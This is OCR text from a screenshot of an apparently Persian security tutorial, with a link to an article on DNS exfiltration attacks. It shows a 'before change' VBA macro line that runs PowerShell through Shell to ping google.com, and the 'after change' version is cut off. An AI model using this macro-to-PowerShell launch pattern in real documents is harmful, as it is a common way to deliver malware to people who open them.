
بیشتر بخوانید:
حمله DNS Exfiltration چیست و چگونه
پیاده سازی میشود؟
قبل از تغییر:
Copy
Code
Shell "powershell.exe -c ping 
google.com", vbNormalFocus
بعد از تغییر: